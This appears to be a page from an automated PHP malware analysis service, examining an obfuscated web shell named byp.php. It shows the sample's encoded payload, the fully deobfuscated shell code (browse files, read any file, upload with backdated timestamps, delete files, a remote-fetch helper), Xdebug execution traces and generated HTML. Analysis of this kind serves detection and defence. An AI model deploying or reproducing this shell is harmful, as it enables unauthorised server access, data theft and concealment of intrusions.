
PHP Malware Analysis
byp.php
md5: 1a142429f55ef45eec75df9a57ead260
Jump to:
- Deobfuscated code (Read more)
- Execution traces (Read more)
- Generated HTML (Read more)
- Original Code (Read more)
Screenshot
Attributes
Encoding
Environment
- error_reporting (Deobfuscated, Traces)
- getcwd (Deobfuscated, Traces)
Execution
Files
- file_get_contents (Deobfuscated, Traces)
- file_put_contents (Deobfuscated, Traces)
- move_uploaded_file (Deobfuscated, Traces)
Input
- _FILES (Deobfuscated, Traces)
- _GET (Deobfuscated, Traces)
Deobfuscated PHP code
<?php
echo null;
$a = "==AKxiykC8fxfVDPqIxeWj5MAJB11SY3534ktzr62j81tT7xupta6k6QoaQ8WOL3qdAamvVGarDH2qoJbgWIGfTzP/K/h7fZr6Ur5mPddg+e+vbmr8+uAtOSjza0oK2f1mJohhqsqUzv33/xFkK7YtXaRqZATl5Ev1EzX3ItDUjwqrq6R/R8tpX3cb8DgtTYT2GtHqT3m8iDOYHf69hqkRQsoCv72bHxrc7Q7tHLZ7hqQ+Zq83P7zhOGhmdMQXbRfqrMDZGzfHfuTazQUYjrwxmZN/p434XFmEMpVE/JMXGZzBoiqGtljwtd/CtnUOAcRDDR4l40aE/Mu55aZWA3GoidzCzvAqnRWtdLJlHmST52N80t8SOW/1AjGb4qAynXH/GuZTHdQWT7vJvJ5RtKmdSFGjHSQTg9MuheqtgKCcs34F6LLrFR6xfbpF4fh3YpmeVq8fSkzgeZaxuptpPOxoAexLKkXd0Lu9sjZkxkH97kG9GiBGyQQJ6kgBAmqjOAn7GCRA03nlCYDdvWmWPzGo5XFOOCeUeZKhVzE4MWguSV6oLHUCay31CFrcbSrGc2NtGs16P/2g9cAbINn/Jc7LWjzQyrWVJkvvST3e7yIKwW0AQE1mp15SFdI0v0SjOWxpqfG9HgR0Y8qdWrzkI/HwKzoVOzM8XqbP+Ru8iTr96x4rpPzVXe83ZNyZH9RPpGrrt+4j3Cn+qj+6U3fqOWULhiAHKrTrnCXIyFshRjs0CUQm4OmXWqijePCEfuWzFOANFedas23+pj1irP1aWkrDUorcf1aNnbtWQ3Bm3pwBndZDwokuSW5NhDHaDRGv4bhhsoTlC7ps54XTMBLqEutix5FB1l41iApKVUp0ZVjrJPU6npzR8KRyFMO1UrOtHZUZJgfxGcPRyxBMO1X7peR6rwjqvEM2zeoz3nvH6+Jauk7dofkAhEFKlOH6M59r/I6c4DWVb+3GVVPBBgocJu8YEtIkTNouyacMnzI5THAZVRiFCAWCDgBdWt+tN1S9ATNpq9XoSt1oP8tuQ5o57RK+aLn2Z8LhlZv/Yr823OFT35KOt3OATvAVSRGsZcRu0JEGNCNgEzd3Bff9J47chLJz/PAQwH9QKBOGtHVnW6xQM2HDAYcUCjwbdjinDqW3BxzhjuYrt17Z9+8BfjgjYMd8A1EV3x2l4tDOtuxn1bbBtTBgMrEiJ0QA24AS04nAPj+qElRBytamMSR73DoOf6dwBhFFhevNYPrrXxSQkcVIqBtWHLnSCLyaU8BIysq8XEUlXo5FhvgQC+cmvkuLDjKaiU+2urX46J+WMc8EJvV55aGyZ7Vo3O9cenIjQJjoDaLLuz5yVVR1FLQF5A6nSV1AtjSYJr4LJ/kAKeiz1V8YWEkzDTRjxx2bmUV1n2QUBwSm2KsEvkDjwyEi8X0NG789JCSLaRffUG3LagRKg0OL09bPY+SQKL8CZuLkicWk11Ym23HnfxLj+pBfaPd/8dP1B5LCW/vYbcvkcKj47/q3FNoCaSlR0RFxAGdsI7jHIxWjwpjlVqk1NFz4kWqKBhhwyK+DhNb/WbW1Kn4tfZEoZA";
eval /* PHPDeobfuscator eval output */ {
echo "GIF89a";
null;
error_reporting(0);
echo "<table width=\"380\" border=\"0\" cellpadding=\"3\" cellspacing=\"1\" align=\"center\"><tr><td>Current Path : ";
if (isset($_GET['path'])) {
$path = $_GET['path'];
} else {
$path = getcwd();
}
$path = str_replace('\\', '/', $path);
$paths = explode('/', $path);
foreach ($paths as $id => $pat) {
if ($pat == '' && $id == 0) {
$a = true;
echo "<a href=\"?path=/\">/</a>";
continue;
}
if ($pat == '') {
continue;
}
echo "<a href=\"?path=";
for ($i = 0; $i <= $id; $i++) {
echo "{$paths[$i]}";
if ($i != $id) {
echo "/";
}
}
echo '">' . $pat . '</a>/';
}
echo "</td></tr><tr><td>";
if (isset($_FILES['uploadedfile'])) {
$target_path = basename($_FILES["uploadedfile"]["name"]);
if (move_uploaded_file($_FILES["uploadedfile"]["tmp_name"], $path . '/' . $target_path)) {
echo "<font color=\"green\">file uploaded</font><br />";
@touch($path . '/' . $_FILES['uploadedfile']['name'], strtotime("-" . rand(60, 360) . " days", time()));
} else {
echo "<font color=\"red\">upload fail</font><br />";
}
}
echo "<form enctype=\"multipart/form-data\" method=\"POST\" action=\"?path={$path}\"><input name=\"uploadedfile\" type=\"file\"/><input type=\"submit\" value=\"Upload File\"/></form></td></tr>";
function get($url, $dir)
{
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_TIMEOUT, 10);
$data = curl_exec($ch);
if (!$data) {
$data = @file_get_contents($url);
}
file_put_contents($dir, $data);
}
if (isset($_GET['filesrc'])) {
echo "<tr><td>Current File : ";
echo $_GET['filesrc'];
echo "</tr></td></table><br />";
echo '<pre>' . htmlspecialchars(file_get_contents($_GET['filesrc'])) . '</pre>';
} elseif (isset($_GET['check']) && $_GET['check'] == '1') {
$RootDir = $_SERVER['DOCUMENT_ROOT'];
$filename = $RootDir . '/index.php';
echo "<tr><td>Current File : ";
echo $filename;
echo "</tr></td></table><br />";
echo '<pre>' . htmlspecialchars(file_get_contents($filename)) . '</pre>';
} else {
if (isset($_GET['option']) && $_GET['option'] == 'delete') {
if (unlink($_GET['delfile'])) {
echo "<center>font color=\"green\">Delete File Done.</font><br />";
} else {
echo "<center><font color=\"red\">Delete File Error.</font><br />";
}
}
$scandir = scandir($path);
echo "<div id=\"content\"><table width=\"380\" border=\"0\" cellpadding=\"3\" cellspacing=\"1\" align=\"center\"><tr class=\"first\"><td>Name</td><td>Size</td><td>Options</td></tr>";
foreach ($scandir as $dir) {
if (!is_dir("{$path}/{$dir}") || $dir == '.' || $dir == '..') {
continue;
}
echo "<tr><td><a href=\"?path={$path}/{$dir}\">{$dir}</a></td><td>DIR</td><td>none</td></tr>";
}
echo "<tr class=\"first\"><td></td><td></td><td></td><td></td></tr>";
foreach ($scandir as $file) {
if (!is_file("{$path}/{$file}")) {
continue;
}
$size = filesize("{$path}/{$file}") / 1024;
$size = round($size, 3);
if ($size >= 1024) {
$size = round($size / 1024, 2) . ' MB';
} else {
$size .= ' KB';
}
echo "<tr><td><a href=\"?filesrc={$path}/{$file}&path={$path}\">{$file}</a></td><td>" . $size . "</td><td><a href=\"?path={$path}&delfile={$path}/{$file}&option=delete\">Delete</a></td></tr>";
}
echo "</table></div>";
}
exit;
};
exit;Execution traces
data/traces/1a142429f55ef45eec75df9a57ead260_trace-1676247378.8656.xtVersion: 3.1.0beta2
File format: 4
TRACE START [2023-02-12 22:16:44.763411]
1 0 1 0.000155 393512
1 3 0 0.000217 396376 {main} 1 /var/www/html/uploads/byp.php 0 0
1 A /var/www/html/uploads/byp.php 1 $a = '==AKxiykC8fxfVDPqIxeWj5MAJB11SY3534ktzr62j81tT7xupta6k6QoaQ8WOL3qdAamvVGarDH2qoJbgWIGfTzP/K/h7fZr6Ur5mPddg+e+vbmr8+uAtOSjza0oK2f1mJohhqsqUzv33/xFkK7YtXaRqZATl5Ev1EzX3ItDUjwqrq6R/R8tpX3cb8DgtTYT2GtHqT3m8iDOYHf69hqkRQsoCv72bHxrc7Q7tHLZ7hqQ+Zq83P7zhOGhmdMQXbRfqrMDZGzfHfuTazQUYjrwxmZN/p434XFmEMpVE/JMXGZzBoiqGtljwtd/CtnUOAcRDDR4l40aE/Mu55aZWA3GoidzCzvAqnRWtdLJlHmST52N80t8SOW/1AjGb4qAynXH/GuZTHdQWT7vJvJ5RtKmdSFGjHSQTg9MuheqtgKCcs34F6LLrFR6xfbpF4fh3YpmeVq8fSkzgeZaxuptpPOxoAexLKkXd0Lu9sjZkxkH97kG9GiBGyQQJ6kgBAmqjOA'
2 4 0 0.000273 396376 strrev 0 /var/www/html/uploads/byp.php 1 1 '==AKxiykC8fxfVDPqIxeWj5MAJB11SY3534ktzr62j81tT7xupta6k6QoaQ8WOL3qdAamvVGarDH2qoJbgWIGfTzP/K/h7fZr6Ur5mPddg+e+vbmr8+uAtOSjza0oK2f1mJohhqsqUzv33/xFkK7YtXaRqZATl5Ev1EzX3ItDUjwqrq6R/R8tpX3cb8DgtTYT2GtHqT3m8iDOYHf69hqkRQsoCv72bHxrc7Q7tHLZ7hqQ+Zq83P7zhOGhmdMQXbRfqrMDZGzfHfuTazQUYjrwxmZN/p434XFmEMpVE/JMXGZzBoiqGtljwtd/CtnUOAcRDDR4l40aE/Mu55aZWA3GoidzCzvAqnRWtdLJlHmST52N80t8SOW/1AjGb4qAynXH/GuZTHdQWT7vJvJ5RtKmdSFGjHSQTg9MuheqtgKCcs34F6LLrFR6xfbpF4fh3YpmeVq8fSkzgeZaxuptpPOxoAexLKkXd0Lu9sjZkxkH97kG9GiBGyQQJ6kgBAmqjOA'
2 4 1 0.000300 398200
2 4 R 'AZoEZft4nK1WbW/bNhD+KywhhBKqWk4zFN1kqVljpwjWxIHj7IsdGAxFR0RlSaCoNF3q/74jKckvcbYv/WCL5B1Pd8/dPafBp+jLxfnH32mY11kWcikLuZC8LKQS+YPb90LO0gKRgaL3GUffRaLSCJ987GN0X8iEywjDkvEsK2mSwBUQ2n1VUmb2xxjRTDzkEWY8V1zieKAk/JL4rJYSjtA1VSn6A5FQLF1RVVy5zuLLaDojJQjInec9O3oV7ZyGa55VvJE8cMW+J64Xru2+UiaKjDLukvmc+CQgvhF5oXlUEX8qsyIB8UayLCSnLHWtBqIVckQSxXrrPYNvehFFhBwd6fOoD37RSMmatyBRlEq+jPAn40SA42AQ0JiErMgBTtBbb1nxutODt4l2x3VE1A8dMYjgjfB8+9Z71trYujhzxB3WqDnijdbwjCUcYADH2MQx6WnVHtGOBKQ9HwQAP/zJLhc74J9ffB3dzEgNCNGEJ0uRcZsGRSVAvTAO3tOK'
2 5 0 0.000332 398168 base64_decode 0 /var/www/html/uploads/byp.php 1 1 'AZoEZft4nK1WbW/bNhD+KywhhBKqWk4zFN1kqVljpwjWxIHj7IsdGAxFR0RlSaCoNF3q/74jKckvcbYv/WCL5B1Pd8/dPafBp+jLxfnH32mY11kWcikLuZC8LKQS+YPb90LO0gKRgaL3GUffRaLSCJ987GN0X8iEywjDkvEsK2mSwBUQ2n1VUmb2xxjRTDzkEWY8V1zieKAk/JL4rJYSjtA1VSn6A5FQLF1RVVy5zuLLaDojJQjInec9O3oV7ZyGa55VvJE8cMW+J64Xru2+UiaKjDLukvmc+CQgvhF5oXlUEX8qsyIB8UayLCSnLHWtBqIVckQSxXrrPYNvehFFhBwd6fOoD37RSMmatyBRlEq+jPAn40SA42AQ0JiErMgBTtBbb1nxutODt4l2x3VE1A8dMYjgjfB8+9Z71trYujhzxB3WqDnijdbwjCUcYADH2MQx6WnVHtGOBKQ9HwQAP/zJLhc74J9ffB3dzEgNCNGEJ0uRcZsGRSVAvTAO3tOK'
2 5 1 0.000362 399992
2 5 R '\001�\004e�x��Vmo�6\020�+,!�\022�ZN3\024�d�Yc�\b�ā��\035\030\fEGDeI��4]�#)�/q�/�`��\035Ow��=��������i��Y\026r)\v���,�\022���B��\002����\031G�E��\b�|�ct_Ȅ�\bÒ�,+i��\025\020�}URf��\030�L<�\021f<W\\�x�$�����\022��5U)�\003�P,]QU\\����h:#%\bȝ�=;z\025휆k�U��<pž\'�\027��R&��2���$ �\021y�yT\021*�"\001�F�,$�,u�\006�\025rD\022�z�=�oz\021E�\034\035��\017~�Hɚ� Q�J���\'�D��`\020И���\001N�[oY�Ӄ��v�uD�\017\0351���|��{��غ8s�\035֨9���%\034`\000���1�i�\036ю\004�=\037\004\000?��.\027;�_|\035��H\r\b�'
2 6 0 0.000481 398168 gzinflate 0 /var/www/html/uploads/byp.php 1 1 '\001�\004e�x��Vmo�6\020�+,!�\022�ZN3\024�d�Yc�\b�ā��\035\030\fEGDeI��4]�#)�/q�/�`��\035Ow��=��������i��Y\026r)\v���,�\022���B��\002����\031G�E��\b�|�ct_Ȅ�\bÒ�,+i��\025\020�}URf��\030�L<�\021f<W\\�x�$�����\022��5U)�\003�P,]QU\\����h:#%\bȝ�=;z\025휆k�U��<pž\'�\027��R&��2���$ �\021y�yT\021*�"\001�F�,$�,u�\006�\025rD\022�z�=�oz\021E�\034\035��\017~�Hɚ� Q�J���\'�D��`\020И���\001N�[oY�Ӄ��v�uD�\017\0351���|��{��غ8s�\035֨9���%\034`\000���1�i�\036ю\004�=\037\004\000?��.\027;�_|\035��H\r\b�'
2 6 1 0.000547 399480
2 6 R 'x��Vmo�6\020�+,!�\022�ZN3\024�d�Yc�\b�ā��\035\030\fEGDeI��4]�#)�/q�/�`��\035Ow��=��������i��Y\026r)\v���,�\022���B��\002����\031G�E��\b�|�ct_Ȅ�\bÒ�,+i��\025\020�}URf��\030�L<�\021f<W\\�x�$�����\022��5U)�\003�P,]QU\\����h:#%\bȝ�=;z\025휆k�U��<pž\'�\027��R&��2���$ �\021y�yT\021*�"\001�F�,$�,u�\006�\025rD\022�z�=�oz\021E�\034\035��\017~�Hɚ� Q�J���\'�D��`\020И���\001N�[oY�Ӄ��v�uD�\017\0351���|��{��غ8s�\035֨9���%\034`\000���1�i�\036ю\004�=\037\004\000?��.\027;�_|\035��H\r\bф\'K�q�\006'
2 7 0 0.000611 397656 gzuncompress 0 /var/www/html/uploads/byp.php 1 1 'x��Vmo�6\020�+,!�\022�ZN3\024�d�Yc�\b�ā��\035\030\fEGDeI��4]�#)�/q�/�`��\035Ow��=��������i��Y\026r)\v���,�\022���B��\002����\031G�E��\b�|�ct_Ȅ�\bÒ�,+i��\025\020�}URf��\030�L<�\021f<W\\�x�$�����\022��5U)�\003�P,]QU\\����h:#%\bȝ�=;z\025휆k�U��<pž\'�\027��R&��2���$ �\021y�yT\021*�"\001�F�,$�,u�\006�\025rD\022�z�=�oz\021E�\034\035��\017~�Hɚ� Q�J���\'�D��`\020И���\001N�[oY�Ӄ��v�uD�\017\0351���|��{��غ8s�\035֨9���%\034`\000���1�i�\036ю\004�=\037\004\000?��.\027;�_|\035��H\r\bф\'K�q�\006'
2 7 1 0.000699 400760
2 7 R '<?=GIF89a;null;error_reporting(0);echo \'<table width="380" border="0" cellpadding="3" cellspacing="1" align="center"><tr><td>Current Path : \';if(isset($_GET[\'path\'])){$path=$_GET[\'path\'];}else{$path=getcwd();}$path=str_replace(\'\\\\\',\'/\',$path);$paths=explode(\'/\',$path);foreach($paths as $id=>$pat){if($pat==\'\'&&$id==0){$a=true;echo \'<a href="?path=/">/</a>\';continue;}if($pat==\'\')continue;echo \'<a href="?path=\';for($i=0;$i<=$id;$i++){echo"$paths[$i]";if($i!=$id)echo "/";}echo \'">\'.$pat.'
2 8 0 0.000885 423368 eval 1 '?><?=GIF89a;null;error_reporting(0);echo \'<table width="380" border="0" cellpadding="3" cellspacing="1" align="center"><tr><td>Current Path : \';if(isset($_GET[\'path\'])){$path=$_GET[\'path\'];}else{$path=getcwd();}$path=str_replace(\'\\\\\',\'/\',$path);$paths=explode(\'/\',$path);foreach($paths as $id=>$pat){if($pat==\'\'&&$id==0){$a=true;echo \'<a href="?path=/">/</a>\';continue;}if($pat==\'\')continue;echo \'<a href="?path=\';for($i=0;$i<=$id;$i++){echo"$paths[$i]";if($i!=$id)echo "/";}echo \'">\'.$pat.\'</a>/\';}echo \'</td></tr><tr><td>\';if(isset($_FILES[\'uploadedfile\'])){$target_path=basename($_FILES["uploadedfile"]["name"]);if(move_uploaded_file($_FILES["uploadedfile"]["tmp_name"],$path.\'/\'.$target_path)){echo \'<font color="green">file uploaded</font><br />\';@touch($path.\'/\'.$_FILES[\'uploadedfile\'][\'name\'],strtotime("-".rand(60,360)." days",time()));}else{echo \'<font color="red">upload fail</font><br />\';}}echo"<form enctype=\\"multipart/form-data\\" method=\\"POST\\" action=\\"?path=$path\\"><input name=\\"uploadedfile\\" type=\\"file\\"/><input type=\\"submit\\" value=\\"Upload File\\"/></form></td></tr>";function get($url,$dir){$ch=curl_init();curl_setopt($ch,CURLOPT_URL,$url);curl_setopt($ch,CURLOPT_RETURNTRANSFER,1);curl_setopt($ch,CURLOPT_TIMEOUT,10);$data=curl_exec($ch);if(!$data){$data=@file_get_contents($url);}file_put_contents($dir,$data);}if(isset($_GET[\'filesrc\'])){echo "<tr><td>Current File : ";echo $_GET[\'filesrc\'];echo \'</tr></td></table><br />\';echo(\'<pre>\'.htmlspecialchars(file_get_contents($_GET[\'filesrc\'])).\'</pre>\');}elseif(isset($_GET[\'check\'])&&$_GET[\'check\']==\'1\'){$RootDir=$_SERVER[\'DOCUMENT_ROOT\'];$filename=$RootDir.\'/index.php\';echo "<tr><td>Current File : ";echo $filename;echo \'</tr></td></table><br />\';echo(\'<pre>\'.htmlspecialchars(file_get_contents($filename)).\'</pre>\');}else{if(isset($_GET[\'option\'])&&$_GET[\'option\']==\'delete\'){if(unlink($_GET[\'delfile\'])){echo \'<center>font color="green">Delete File Done.</font><br />\';}else{echo \'<center><font color="red">Delete File Error.</font><br />\';}}$scandir=scandir($path);echo \'<div id="content"><table width="380" border="0" cellpadding="3" cellspacing="1" align="center"><tr class="first"><td>Name</td><td>Size</td><td>Options</td></tr>\';foreach($scandir as $dir){if(!is_dir("$path/$dir")||$dir==\'.\'||$dir==\'..\')continue;echo"<tr><td><a href=\\"?path=$path/$dir\\">$dir</a></td><td>DIR</td><td>none</td></tr>";}echo \'<tr class="first"><td></td><td></td><td></td><td></td></tr>\';foreach($scandir as $file){if(!is_file("$path/$file"))continue;$size=filesize("$path/$file")/1024;$size=round($size,3);if($size>=1024){$size=round($size/1024,2).\' MB\';}else{$size=$size.\' KB\';}echo"<tr><td><a href=\\"?filesrc=$path/$file&path=$path\\">$file</a></td><td>".$size."</td><td><a href=\\"?path=$path&delfile=$path/$file&option=delete\\">Delete</a></td></tr>";}echo \'</table></div>\';}exit;@null;' /var/www/html/uploads/byp.php 1 0
3 9 0 0.000989 423368 error_reporting 0 /var/www/html/uploads/byp.php(1) : eval()'d code 1 1 0
3 9 1 0.001005 423408
3 9 R 22527
3 10 0 0.001021 423368 getcwd 0 /var/www/html/uploads/byp.php(1) : eval()'d code 1 0
3 10 1 0.001036 423416
3 10 R '/var/www/html/uploads'
2 A /var/www/html/uploads/byp.php(1) : eval()'d code 1 $path = '/var/www/html/uploads'
3 11 0 0.001064 423416 str_replace 0 /var/www/html/uploads/byp.php(1) : eval()'d code 1 3 '\\' '/' '/var/www/html/uploads'
3 11 1 0.001081 423512
3 11 R '/var/www/html/uploads'
2 A /var/www/html/uploads/byp.php(1) : eval()'d code 1 $path = '/var/www/html/uploads'
3 12 0 0.001106 423416 explode 0 /var/www/html/uploads/byp.php(1) : eval()'d code 1 2 '/' '/var/www/html/uploads'
3 12 1 0.001122 423992
3 12 R [0 => '', 1 => 'var', 2 => 'www', 3 => 'html', 4 => 'uploads']
2 A /var/www/html/uploads/byp.php(1) : eval()'d code 1 $paths = [0 => '', 1 => 'var', 2 => 'www', 3 => 'html', 4 => 'uploads']
2 A /var/www/html/uploads/byp.php(1) : eval()'d code 1 $id = 0
2 A /var/www/html/uploads/byp.php(1) : eval()'d code 1 $a = TRUE
2 A /var/www/html/uploads/byp.php(1) : eval()'d code 1 $id = 1
2 A /var/www/html/uploads/byp.php(1) : eval()'d code 1 $i = 0
2 A /var/www/html/uploads/byp.php(1) : eval()'d code 1 $i++
2 A /var/www/html/uploads/byp.php(1) : eval()'d code 1 $i++
2 A /var/www/html/uploads/byp.php(1) : eval()'d code 1 $id = 2
2 A /var/www/html/uploads/byp.php(1) : eval()'d code 1 $i = 0
2 A /var/www/html/uploads/byp.php(1) : eval()'d code 1 $i++
2 A /var/www/html/uploads/byp.php(1) : eval()'d code 1 $i++
2 A /var/www/html/uploads/byp.php(1) : eval()'d code 1 $i++
2 A /var/www/html/uploads/byp.php(1) : eval()'d code 1 $id = 3
2 A /var/www/html/uploads/byp.php(1) : eval()'d code 1 $i = 0
2 A /var/www/html/uploads/byp.php(1) : eval()'d code 1 $i++
2 A /var/www/html/uploads/byp.php(1) : eval()'d code 1 $i++
2 A /var/www/html/uploads/byp.php(1) : eval()'d code 1 $i++
2 A /var/www/html/uploads/byp.php(1) : eval()'d code 1 $i++
2 A /var/www/html/uploads/byp.php(1) : eval()'d code 1 $id = 4
2 A /var/www/html/uploads/byp.php(1) : eval()'d code 1 $i = 0
2 A /var/www/html/uploads/byp.php(1) : eval()'d code 1 $i++
2 A /var/www/html/uploads/byp.php(1) : eval()'d code 1 $i++
2 A /var/www/html/uploads/byp.php(1) : eval()'d code 1 $i++
2 A /var/www/html/uploads/byp.php(1) : eval()'d code 1 $i++
2 A /var/www/html/uploads/byp.php(1) : eval()'d code 1 $i++
3 13 0 0.001385 423920 scandir 0 /var/www/html/uploads/byp.php(1) : eval()'d code 1 1 '/var/www/html/uploads'
3 13 1 0.001418 424536
3 13 R [0 => '.', 1 => '..', 2 => '.htaccess', 3 => 'byp.php', 4 => 'data', 5 => 'prepend.php']
2 A /var/www/html/uploads/byp.php(1) : eval()'d code 1 $scandir = [0 => '.', 1 => '..', 2 => '.htaccess', 3 => 'byp.php', 4 => 'data', 5 => 'prepend.php']
3 14 0 0.001459 424552 is_dir 0 /var/www/html/uploads/byp.php(1) : eval()'d code 1 1 '/var/www/html/uploads/.'
3 14 1 0.001475 424616
3 14 R TRUE
3 15 0 0.001490 424584 is_dir 0 /var/www/html/uploads/byp.php(1) : eval()'d code 1 1 '/var/www/html/uploads/..'
3 15 1 0.001505 424632
3 15 R TRUE
3 16 0 0.001518 424592 is_dir 0 /var/www/html/uploads/byp.php(1) : eval()'d code 1 1 '/var/www/html/uploads/.htaccess'
3 16 1 0.001535 424632
3 16 R FALSE
3 17 0 0.001548 424592 is_dir 0 /var/www/html/uploads/byp.php(1) : eval()'d code 1 1 '/var/www/html/uploads/byp.php'
3 17 1 0.001563 424632
3 17 R FALSE
3 18 0 0.001577 424592 is_dir 0 /var/www/html/uploads/byp.php(1) : eval()'d code 1 1 '/var/www/html/uploads/data'
3 18 1 0.001591 424632
3 18 R TRUE
3 19 0 0.001605 424600 is_dir 0 /var/www/html/uploads/byp.php(1) : eval()'d code 1 1 '/var/www/html/uploads/prepend.php'
3 19 1 0.001621 424648
3 19 R FALSE
3 20 0 0.001634 424592 is_file 0 /var/www/html/uploads/byp.php(1) : eval()'d code 1 1 '/var/www/html/uploads/.'
3 20 1 0.001649 424616
3 20 R FALSE
3 21 0 0.001662 424584 is_file 0 /var/www/html/uploads/byp.php(1) : eval()'d code 1 1 '/var/www/html/uploads/..'
3 21 1 0.001676 424632
3 21 R FALSE
3 22 0 0.001690 424592 is_file 0 /var/www/html/uploads/byp.php(1) : eval()'d code 1 1 '/var/www/html/uploads/.htaccess'
3 22 1 0.001705 424632
3 22 R TRUE
3 23 0 0.001718 424592 filesize 0 /var/www/html/uploads/byp.php(1) : eval()'d code 1 1 '/var/www/html/uploads/.htaccess'
3 23 1 0.001732 424632
3 23 R 64
2 A /var/www/html/uploads/byp.php(1) : eval()'d code 1 $size = 0.0625
3 24 0 0.001756 424536 round 0 /var/www/html/uploads/byp.php(1) : eval()'d code 1 2 0.0625 3
3 24 1 0.001771 424608
3 24 R 0.063
2 A /var/www/html/uploads/byp.php(1) : eval()'d code 1 $size = 0.063
2 A /var/www/html/uploads/byp.php(1) : eval()'d code 1 $size = '0.063 KB'
3 25 0 0.001809 424632 is_file 0 /var/www/html/uploads/byp.php(1) : eval()'d code 1 1 '/var/www/html/uploads/byp.php'
3 25 1 0.001824 424672
3 25 R TRUE
3 26 0 0.001837 424632 filesize 0 /var/www/html/uploads/byp.php(1) : eval()'d code 1 1 '/var/www/html/uploads/byp.php'
3 26 1 0.001850 424672
3 26 R 1697
2 A /var/www/html/uploads/byp.php(1) : eval()'d code 1 $size = 1.6572265625
3 27 0 0.001875 424536 round 0 /var/www/html/uploads/byp.php(1) : eval()'d code 1 2 1.6572265625 3
3 27 1 0.001889 424608
3 27 R 1.657
2 A /var/www/html/uploads/byp.php(1) : eval()'d code 1 $size = 1.657
2 A /var/www/html/uploads/byp.php(1) : eval()'d code 1 $size = '1.657 KB'
3 28 0 0.001926 424632 is_file 0 /var/www/html/uploads/byp.php(1) : eval()'d code 1 1 '/var/www/html/uploads/data'
3 28 1 0.001941 424672
3 28 R FALSE
3 29 0 0.001954 424640 is_file 0 /var/www/html/uploads/byp.php(1) : eval()'d code 1 1 '/var/www/html/uploads/prepend.php'
3 29 1 0.001970 424688
3 29 R TRUE
3 30 0 0.001984 424648 filesize 0 /var/www/html/uploads/byp.php(1) : eval()'d code 1 1 '/var/www/html/uploads/prepend.php'
3 30 1 0.001999 424688
3 30 R 57
2 A /var/www/html/uploads/byp.php(1) : eval()'d code 1 $size = 0.0556640625
3 31 0 0.002023 424544 round 0 /var/www/html/uploads/byp.php(1) : eval()'d code 1 2 0.0556640625 3
3 31 1 0.002037 424616
3 31 R 0.056
2 A /var/www/html/uploads/byp.php(1) : eval()'d code 1 $size = 0.056
2 A /var/www/html/uploads/byp.php(1) : eval()'d code 1 $size = '0.056 KB'
0.002092 345320
TRACE END [2023-02-12 22:16:44.765375]
Generated HTML code
<html><head></head><body>GIF89a<div id="content"></div><table width="380" border="0" cellpadding="3" cellspacing="1" align="center"><tbody><tr><td>Current Path : <a href="?path=/">/</a><a href="?path=/var">var</a>/<a href="?path=/var/www">www</a>/<a href="?path=/var/www/html">html</a>/</td></tr><tr><td><form enctype="multipart/form-data" method="POST" action="?path=/var/www/html"><input name="uploadedfile" type="file"><input type="submit" value="Upload File"></form></td></tr></tbody></table><table width="380" border="0" cellpadding="3" cellspacing="1" align="center"><tbody><tr class="first"><td>Name</td><td>Size</td><td>Options</td></tr><tr class="first"><td></td><td></td><td></td><td></td></tr><tr><td><a href="?filesrc=/var/www/html/beneri.se_malware_analysis&path=/var/www/html">beneri.se_malware_analysis</a></td><td>0 KB</td><td><a href="?path=/var/www/html&delfile=/var/www/html/beneri.se_malware_analysis&option=delete">Delete</a></td></tr><tr><td><a href="?filesrc=/var/www/html/byp.php&path=/var/www/html">byp.php</a></td><td>1.657 KB</td><td><a 